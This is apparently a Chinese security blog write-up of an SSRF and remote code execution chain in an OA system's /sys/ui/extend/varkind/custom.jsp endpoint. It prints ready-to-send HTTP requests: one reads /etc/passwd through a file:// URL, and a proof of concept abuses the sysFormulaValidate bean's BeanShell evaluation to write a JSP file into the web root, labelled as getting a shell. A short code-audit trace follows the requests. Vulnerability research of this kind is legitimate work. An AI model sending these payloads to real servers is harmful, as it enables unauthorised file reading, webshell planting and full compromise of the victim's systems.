SSRF漏洞
漏洞路径:/sys/ui/extend/varkind/custom.jsp<<span>c</span><span>:import</span>>标签提供了所有<<span>jsp</span><span>:include</span>>行为标签所具有的功能,同时也允许包含绝对<span>URL</span>。举例来说,使用<<span>c</span><span>:import</span>>标签可以包含一个<span>FTP</span>服务器中不同的网页内容。<br><span>url</span>:待导入资源的<span>URL</span>,可以是相对路径和绝对路径,并且可以导入其他主机资源<br><br><<span>c</span><span>
- 1
- 2
- 3
- 4
- 5
<span>POST</span> <span>/sys/ui/extend/varkind/custom.jsp</span> HTTP/1.1<br><span>Host</span>: 1.1.1.1<br><span>Content-Length</span>: 42<br><span>Pragma</span>: no-cache<br><span>Cache-Control</span>: no-cache<br><span>Origin</span>: http://1.1.1.1<br><span>Upgrade-Insecure-Requests</span>: 1<br><span>DNT</span>: 1<br><span>Content-Type</span>: application/x-www-form-urlencoded<br><span>User-Agent</span>: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36<br><span>Accept</span>: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9<br><span>Referer</span>: http://1.1.1.1/sys/ui/extend/varkind/custom.jsp<br><span>Accept-Encoding</span>: gzip, deflate<br><span>Accept-Language</span>: zh-CN,zh;q=0.9<br><span>Cookie</span>: JSESSIONID=060EB9D7EC3DA6E910B89F3D67BAB52C<br><span>Connection</span>: close<br><br><span><br><span>var</span>={<span>"body"</span>:{<span>"file"</span>:<span>"file:///etc/passwd"</span>}}<br></span>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
参考链接:https://websecuritys.cn/archives/lanling2.html
https://blog.csdn.net/ouyang111222/article/details/48474189
POC
<span>POST</span> <span>/sys/ui/extend/varkind/custom.jsp</span> HTTP/1.1<br><span>Host</span>: 127.0.0.1<br><span>User-Agent</span>: Go-http-client/1.1<br><span>Content-Length</span>: 526<br><span>Content-Type</span>: application/x-www-form-urlencoded<br><span>Accept-Encoding</span>: gzip<br><br><span><br>var={<span>"body"</span>:{<span>"file"</span>:<span>"/sys/common/dataxml.jsp"</span>}}&s_bean=sysFormulaValidate&script=<br>import%20java.lang.;import%20java.io.;Class%20cls=Thread.currentThread().getContextClassLoader().loadClass(<span>"bsh.Interpreter"</span>);String%20path=cls.getProtectionDomain().getCodeSource().getLocation().getPath();File%20f=new%20File(path.<span>split</span>(<span>"WEB-INF"</span>)[<span>0</span>]%2B<span>"/loginx.jsp"</span>);f.createNewFile();FileOutputStream%20fout=new%20FileOutputStream(f);fout.write(new%20sun.misc.BASE64Decoder().decodeBuffer(<span>"aGVsbG8="</span>));fout.close();&type=<span>int</span>&modelName=test<br></span>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10

s_bean=sysFormulaValidate,搜索sysFormulaValidate
在spring.xml可以看见
找到对应的jar包,对着getDataList按两下shift。定位到IXMLDataBean.class
找到接口

可以看到先获取了script参数,然后调用parseValueScript函数
继续往下跟

首先判断了script是否为NULL,不为NULL去结尾去特殊字符和空格。然后判断是否存在$,如果存在则进入while循环去除$

最后拼接,然后调用interpreter.eval()
bsh(BeanShell)动态执行java代码:https://blog.csdn.net/ouyang111222/article/details/48474189


利用写文件 getshell
import%20java.lang.;import%20java.io.;Class%20cls=Thread.currentThread().getContextClassLoader().loadClass(<span>"bsh.Interpreter"</span>);String%20path=cls.getProtectionDomain().getCodeSource().getLocation().getPath();File%20f=new%20File(path.<span>split</span>(<span>"WEB-INF"</span>)[<span>0</span>]%2B<span>"/loginx.jsp"</span>);f.createNewFile();FileOutputStream%20fout=new%20FileOutputStream(f);fout.write(new%20sun.misc.BASE64Decoder().decodeBuffer(<span>"aGVsbG8="</span>));fout.close();<br>
- 1